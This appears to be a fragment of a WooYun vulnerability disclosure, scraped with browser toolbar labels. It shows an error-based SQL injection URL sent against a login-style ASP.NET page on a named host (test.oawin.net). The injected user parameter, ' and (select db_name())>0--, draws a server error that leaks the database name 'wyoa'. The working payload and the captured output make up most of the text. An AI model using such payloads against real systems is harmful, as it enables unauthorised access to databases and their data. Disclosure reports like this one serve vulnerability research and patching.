 Load URL
http://test.oawin.net:5656/client/treelist.aspx?user=' and (select db_name())>0--&pwd=1
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'wyoa' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'wyoa' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发
www.wooyun.org